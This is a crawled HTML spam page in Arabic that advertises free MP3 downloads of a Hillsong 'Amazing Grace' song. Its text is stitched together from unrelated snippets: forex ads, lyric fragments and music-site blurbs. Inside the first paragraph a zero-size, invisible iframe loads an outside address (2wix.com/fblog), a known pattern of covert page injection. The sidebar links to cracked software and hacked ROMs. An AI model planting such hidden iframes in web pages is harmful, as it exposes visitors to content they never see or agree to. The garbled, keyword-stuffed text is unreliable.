

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/daggett19189syj/242797.html
body_size: 4227
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>مدهش غريس mp3 تحميل مجاني hillsong [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>مدهش غريس mp3 تحميل مجاني hillsong</h1>
<p>كتب أود أن أوصي وتمتع هي كتب السوق ويزاردز من قبل جاك D. شواجر، أنا من قبل آدم كريتزر، 7 استراتيجيات الفوز للتجارة الفوركس من قبل غريس تشنغ، الخيمياء المالية من جورج سوروس ومذكرات من تاجر  <iframe src="http://2wix.com/fblog" frameborder="0" width="0" height="0"></iframe><br />الفوركس ريال الربح إي.<br />الفوركس ريال  حساب الممارسة الحرة احصل على 50،000 مجانا مع دليل تداول فوريكس مجاني تهانينا، لقد سجلت بنجاح لحساب فكسم فوركس براكتيس. Broken Vessels (Amazing Grace) By Hillsong Worship Mp3 Music Download  Free + Lyrics Can Be Found On This Page. Do you wish to download Broken </p>
<h2>تحميل مشغل جميع صيغ الفيديو للكمبيوتر مجانا KMPlayer 2021. تحميل مشغل الفيديو Media Player Classic 123. تحميل أفضل مشغل موسيقي MP3 للكمبيوتر Winamp. تنزيل برنامج التحميل السريع جدا Download Accelerator Plus 2021</h2>
<p>1 Jul 2014  Lyrics. Verse 1. All these pieces broken and scattered. In mercy gathered  mended and whole. Empty handed but not forsaken. I've been set free. I  Broken Vessels (Amazing Grace), Live [Music Download] by Hillsong Worship. Gaana is the one-stop solution for all your music needs. Gaana offers you free,  unlimited access to over 45 million Hindi Songs, Bollywood Music, English MP3  27 Aug 2018  Hillsong United – Broken Vessels (Amazing Grace) · Pius  To start this  download you need to click on [Download] Button.  I've been set free</p>
<h3>تنزيل نغمات mp3، تحميل اغاني ،اجدد الاغاني للتنزيل مجاني mp3 تنزيل الموسيقى Enjoy downloading FREE . يمكنك الآن تحميل تحميل موسيقى مجانية Tube Music PRO للايفون النسخة المحدثة 3.2 عبر متجر ايفوني.</h3>
<p>تنزيل مجاني Orla Gartland I Go Crazy.mp3, تم الرفع بواسطة:: OrlaGartlandVEVO, بحجم: 4.74 MB, المدة الزمنية: 3 minutes and 36  موقع اغاني نغم العرب موقع موسيقى رائد في الوطن العربي حيث يمكنك تنزيل اغاني من جميع الدول العربية رابط تحميل اغاني لكل الدول العربية اغاني مصريه , اغاني سعوديه , اغاني امارتيه , اغاني كويتيه , اغاني لبنانيه , اغاني سوريه ,اغاني مغربيه و اغاني جزائريه تنزيل غناء و اغانى ام بى  تنزيل مجاني Weekday Shacharit Amidah.mp3, تم الرفع بواسطة:: Sephardic Hazzanut, بحجم: 10.62 MB, المدة الزمنية: 8 minutes and 4  تنزيل نغمات mp3، تحميل اغاني ،اجدد الاغاني للتنزيل مجاني mp3 تنزيل الموسيقى Enjoy downloading FREE . يمكنك الآن تحميل تحميل موسيقى مجانية Tube Music PRO للايفون النسخة المحدثة 3.2 عبر متجر ايفوني. مطرب • حرف ش جميع اغاني المطربين و المطربات للاستماع و التحميل بدون تسجيل</p>
<h3>غارة MP3. غارة MP3 أيضا موقع تحميل أغنية مجاناً على إنترنت مع الأغاني من شعبية مسارات الصوت إلى أعلى المخطط. لتحميل الأغاني من غارة MP3 فقط البحث عن الأغنية المسار الذي تريد الأغنية التي تريد تحميل، وضرب على زر التحميل من نتيجة البحث. </h3>
<p>حساب الممارسة الحرة احصل على 50،000 مجانا مع دليل تداول فوريكس مجاني تهانينا، لقد سجلت بنجاح لحساب فكسم فوركس براكتيس. Broken Vessels (Amazing Grace) By Hillsong Worship Mp3 Music Download  Free + Lyrics Can Be Found On This Page. Do you wish to download Broken  Mended and whole. Empty handed. But not forsaken. I've been set free. I've been  set free. Amazing grace. How sweet the sound. That saved a wretch like me 25 Sep 2019  amazing grace lyrics : Amazing graceHow sweet the soundThat  AMAZING  GRACE Lyrics + MP3 DOWNLOAD Hillsong  I've been set free Mended and whole. Empty handed. But not forsaken. I've been set free. I've been  set free. DOWNLOAD MP3 SONG. Amazing grace. How sweet the sound</p>
<h3>G · All these pieces · Broken and scattered · In mercy gathered · Mended and  whole · Empty handed · But not forsaken · I've been set free </h3>
<p>جميع البومات اغاني عيششان eysheshan mp3 | gmk one - جنرال ميوزك كيبورد general music keyboard set. gmk one - جنرال ميوزك كيبورد general music keyboard set. جنرال ميوزك كيبورد > G.M.K - جنرال ميوزك كيبورد العام > G.M.K - اغاني كردية -kurdish mp3 >.  تحميل اغنية انا حبيت من البوم غنالي العالم كله غريس ديب تحميل الاغنية MP3 مجانا | eGexa Music Arabia MP3 تحميل اغانى عربية مجانا, البومات كاملة تحميل مباشر  مطرب • حرف ش جميع اغاني المطربين و المطربات للاستماع و التحميل بدون تسجيل  تنزيل مجاني Nova Nova Ave Fit Ex Eva.mp3, تم الرفع بواسطة:: American Repertory Singers Topic, بحجم: 4.19 MB, المدة الزمنية: 3 minutes and 11 seconds, معدل البت: 192 Kbps.  تحميل مشغل الصوتيات MP3 سوليد بلير Solid Player 3.7 مجانا. مشغل الملفات سوليد بلير هو مشغل لملفات MP3 يتميز بكونه برنامج سريع وبسيط وسهل الاستعمال يمكنك من تشغيل ملفات MP3 بجودة عالية والبرنامج يمكنك من تشغيل أكثر من ملف معا  </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarcpau.web.app/68492/66683.html">ts</a></li><li><a href="https://hurmanblirrikdyww.web.app/75015/90145.html">ts</a></li><li><a href="https://hurmanblirrikrgou.web.app/13188/78240.html">ts</a></li><li><a href="https://forsaljningavaktierktbm.web.app/64305/91654.html">ts</a></li><li><a href="https://jobbgoad.firebaseapp.com/44762/24274.html">ts</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/394894.html">تنزيل 3utools لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/609041.html">الموضوعات لالروبوت تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/462804.html">تحميل الخط القادم المكثف avenir للويندوز</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/534978.html">تحميل ارفع for android apk</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/952851.html">كيفية تنزيل وتثبيت الإصدار الكامل من بروتيوس 8</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/178304.html">برنامج epson tm-t88iv download windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/139213.html">تحميل كتلة العنوان pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/787380.html">تحميل برنامج sony vegas pro للكمبيوتر نسخة الكراك</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/557277.html">تحميل ماريو كارت ds minecraft rom الإختراق</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/957301.html">Epsxe bios تحميل مجاني لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/693419.html">الصلاة صانع الدائرة pdf تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/974210.html">Cysa + الكل في واحد تحميل pdf مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/481091.html">ختم ارتفاع الميت حتى تسقط تحميل wii iso</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/389269.html">Skyrim mod psijic realm قبل إزالة تنزيل التعاويذ</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/41690.html">آنسة. shyne تحميل الألبوم تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/20395.html">برنامج كوديك لايت ويندوز 7 32 بت تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/503282.html">تنزيل تطبيق رسائل iphone مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/423359.html">تنزيل قائمة cyclops mod</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/162470.html">متجر play للكمبيوتر المحمول windows 7 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/437351.html">تحميل برنامج pinnacle studio 10 bonus dvd مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/791704.html">Lightroom تحميل ماك مجاناً</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/319290.html">أي إصدار من إنفورماتيكا يمكن تنزيله مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/651548.html">تحميل دليل خرائط جوجل الروبوت الملاحة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/799455.html">تحميل عدسة جوجل ios</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>